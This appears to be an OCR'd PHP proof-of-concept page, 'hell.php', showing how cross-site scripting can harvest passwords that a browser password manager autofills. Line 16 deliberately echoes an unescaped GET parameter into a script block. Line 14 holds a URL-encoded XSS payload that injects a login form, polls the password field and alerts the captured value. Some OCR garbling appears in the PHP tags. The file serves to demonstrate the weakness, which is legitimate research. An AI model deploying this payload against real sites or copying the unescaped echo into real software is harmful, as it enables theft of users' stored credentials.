 hell.php
1 <?php
2 if(!isset($_GET{"xss"}) && !isset($_POST{"pass"})) {
3 ?>
4 Please submit id/pass to use password manager.
5 <form action="?" method="post">
6 <input name="id"><br>
7 <input type="password" name="pass">(use dummy password)<br>
8 <input type="submit">
9 </form>
10 <?php
11 }else {
12 ?>
13 Please click below to display XSS after save your password to password
manager.<br>
14 <a href="#" onclick="location.href='?xss=%27%3bf=document.createElement(%
27form%27)%3bf.action=%27login_exec%27%3bdocument.body.appendChild(f)%3bf
.innerHTML=%27%3Cinput%20name=id%3E%3Cinput%20type=password%20name=pass%3
E%27%3bi=setInterval(function(){p=document.forms[0].pass.value%3bif(
p!=%27%27){alert(p)%3bclearInterval(i)}},100)%3b%27'">B00M XSS!</a>
15 <script>
16 var a='< ?php echo $_GET{"xss"} ? >';
17 </script>
18 <?php
19 }
20 ?>